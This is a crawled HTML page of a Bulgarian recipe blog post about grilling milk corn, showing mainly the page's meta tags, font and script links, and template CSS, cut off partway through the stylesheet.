

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html
body_size: 35645
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='Copyright © 2009 Krasimi.com Всички права запазени' name='copyright'/>
<meta content='Един блог за всички неща. Парченца от мен - малки, големи, ежедневни, скучни, весели, интересни или мрънкащи, мои и понякога чужди' name='description'/>
<meta content='всички мои неща, блог, блогър, бг блогър, рецепти, готвене, книги, филми, ревюта, козметика, еко козметика, ревюта на козметика, шоколади, ревюта на шоколади, ревюта на книги, кино, филмови ревюта, деца, отглеждане на деца, пътувания, пътешествия, travel, travel blogger, пътеписи, лайфстайл, куче, домашен любимец, real life creator, снимки, фотограф, photography, recipes, eco cosmetics, cosmetics, chocolate, chocolates, choco reviews, review, review blog, bg blogger, influencer' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='6b67ec74a7e0f938443e3b2023228c9f' name='profitshareid'/>
<title>
Печена млечна царевица на жарава/грил/скара/барбекю - Pieces of me
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Печена млечна царевица на жарава/грил/скара/барбекю' property='og:title'/>
<meta content='https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG' property='og:image'/>
<meta content='Pieces of me' property='og:site_name'/>
<meta content='https://www.krasimi.com/' name='twitter:domain'/>
<meta content='Печена млечна царевица на жарава/грил/скара/барбекю' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG' name='twitter:image'/>
<meta content='Печена млечна царевица на жарава/грил/скара/барбекю' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.krasimi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pieces of me - Atom" href="https://www.krasimi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pieces of me - RSS" href="https://www.krasimi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pieces of me - Atom" href="https://www.blogger.com/feeds/2457581732697517687/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pieces of me - Atom" href="https://www.krasimi.com/feeds/4119194472509205086/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG' rel='image_src'/>
<meta content='https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html' property='og:url'/>
<meta content='Печена млечна царевица на жарава/грил/скара/барбекю' property='og:title'/>
<meta content='рецепти, готвене, книги, филми, ревюта, козметика, пътувания, шоколади,инфлуенсър' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/w1200-h630-p-k-no-nu/IMGP8339.JPG' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Caveat:400,700|Playfair+Display:400,400i,700,700i' rel='stylesheet'/>
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        April
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout #menu {height: auto;display: block;}body#layout .top-bar-social {}body#layout .menu-wrap, body#layout .tm-menu {height: auto;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #ffffff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #0eabbb;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: "Oswald",Georgia,"Times New Roman",Times,serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {text-align:center;padding:0;border-bottom: 1px solid #efefef;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline-block;padding: 0;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;height: 50px;line-height: 50px;font-size: 14px;color:#111111;margin-right: 15px;text-transform:capitalize;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social li:last-child a {margin:0;}.top-bar-social #social a span {margin-left:10px;font: normal 16px 'Caveat', cursive;letter-spacing: 1px;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Playfair Display;color: #000000;font-size: 80px;font-weight: 400;line-height: 80px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #646464;font: normal 18px 'Caveat', cursive;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;position:relative;}.headerleft .description:before, .headerleft .description:after {content: "";position: absolute;left: 0;top: 50%;margin-top: -2px;width: 20px;height: 2px;border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;}.headerleft .description:after {left: auto;right: 0;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;display: inline-block;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}.tm-menu .menu-wrap {background: #000;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#01BD5D;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin:0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #111111;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color:#aaa;color:#fff;}#menu ul > li:hover li a {background:none;color:#111111;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #111111;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.feat-slider-wrap {position: relative;margin-top: 15px !important;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 480px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;left: 0;right: 0;margin: auto;bottom: 0;top:0;width: 100%;padding: 20px 10px;z-index: 2;box-sizing: border-box;text-align: center;max-width: 460px;display:table;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 10px;padding: 0;font-family:Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;font-size: 30px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.flex-container a:hover, .flex-slider a:hover {outline: none;}.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}.flex-pauseplay span {text-transform: capitalize;}.flexslider {margin: 0;padding: 0;}.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}.flexslider .slides img {width: 100%;display: block;}.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}html[xmlns] .flexslider .slides {display: block;}* html .flexslider .slides {height: 1%;}.no-js .flexslider .slides > li:first-child {display: block;}.flexslider {margin: 0;position: relative;}.flexslider .slides {zoom: 1;}.flexslider .slides img {-moz-user-select: none;}.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.carousel li {margin-right: 5px;}.flex-direction-nav {*height: 0;}.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 55px;margin: -20px 0 0;position: absolute;top: 40%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color:#fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.flex-direction-nav a:before {font-family: fontawesome;font-size: 40px;display: inline-block;content: '\f191';color: #fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}.flex-direction-nav a.flex-next:before {content: '\f152';}.flex-direction-nav .flex-prev {left: -50px;}.flex-direction-nav .flex-next {right: -50px;text-align: right;}.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}.flex-pauseplay a:before {font-family: fontawesome;font-size: 20px;display: inline-block;content: '\f004';}.flex-pauseplay a:hover {opacity: 1;}.flex-pauseplay a.flex-play:before {content: '\f003';}.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}.flex-control-thumbs li {width: 19.28%;float: left;margin: 0;margin-right: 10px;}.flex-control-thumbs li:last-child {margin-right:0;}.flex-control-thumbs img {width: 100%;height:120px;object-fit:cover;display: block;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.flex-control-thumbs img:hover {-webkit-filter: sepia(1);filter: sepia(1);}.flex-control-thumbs .flex-active {cursor: default;-webkit-filter: grayscale(0%);filter: grayscale(0%);}.flex-direction-nav li {list-style:none;}.read-slide-more {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);border-bottom: 1px solid #01BD5D;-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;margin: 0 0 30px;}.read-slide-more {margin:15px 0 0;}.read-slide-more:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #01BD5D;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.read-slide-more:hover:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.read-slide-more:hover a {color:#fff;}.read-slide-more a {position: relative;display: inline-block;font-size: 12px;font-weight: 700;color: #01BD5Dr;text-transform: Uppercase;letter-spacing: 1px;text-decoration: none;padding: 15px 30px;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}.read-slide-more a {color:#fff;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 0 !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}input[type="text"], input[type="password"], input[type="email"], textarea, select {-moz-box-sizing: border-box;background: none repeat scroll 0 0 #F9F9F9;border: medium none;border-radius: 2px;color: #888888;display: inline-block;font-size: 0.9em;line-height: 1em;margin: 0;max-width: 100%;outline: medium none;padding: 1em;}select {line-height: 1em;padding: 1em;width: 200px;}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {background-color: #FFF5CD;color: #333333;}textarea {min-height: 60px;}label, legend {display: block;font-weight: bold;}label {display: block;margin-bottom: 10px;}input[type="checkbox"] {display: inline;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item, #comments {background-color: #FFFFFF;}.post_item{border: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.post_item h3 {font-size: 22px;}.post_item h1 {font-size: 30px;margin-bottom: 18px;color: #111111;font-weight: 700;line-height: 1.4444;margin: 0 0 10px;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.post_item_title a {display: block;padding: 20px 30px 12px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.post-body img {max-width: 100%;}.thumb {display: block;height: auto !important;width: 100% !important;}.post_meta {padding: 2px 30px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nGemSNxE3uiavOm9jlahhAgXS9TtTukXxuVGBqaU0cvEQ8CvobKb-ScHCBBm7BFTWzgxBvlgWKEA7VELcdruERDm5_kKC5fQFIuUHKlSxIDqfI8MsVj4Auzn94v6VxBKX60MBPhDvFF1/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcNUyP7marUjKh5-d3BL7icbIUK4JFVbihsOEUBVHrhtn3NuJDHvh5doa41u7fJ29XyjiS33uDOFg_7jOQm75MJv66nz1dnihpO1VzeUBzo6RpC__jGFhAyhIsGik7vrp-XTr-eFB9YuzQ/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQMY9PT8KtfShbPqgGQZHxA1Ijlrt2Icr7YXfZD5jlF99T9WSGWnTmHs2h0ua8k8JNZhIEC59dkqCkS3-YFvNYtmBWovigQ_V9UmYvfSGVIi2ia_X2HGwm35qU3B8eTRTJSPKdf9bDjEfS/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 